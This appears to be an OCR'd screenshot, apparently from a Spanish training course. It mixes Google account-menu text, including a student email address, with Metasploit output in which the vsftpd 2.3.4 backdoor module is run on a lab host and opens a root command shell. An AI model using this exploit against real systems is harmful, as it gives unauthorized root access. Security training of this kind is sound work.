 sfuertessr@fpvirtualaragon.es
Gestionada por fpvirtualaragon.es
¡Hola, SAMUEL!
Gestionar tu cuenta de Google
Añadir cuenta
Cerrar sesión
Política de Privacidad • Términos del Servicio
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.3:21 - USER: 331 Please specify the password.
[+] 10.0.2.3:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:46819 → 10.0.2.3:6200) at 2025
-12-26 13:52:51 -0500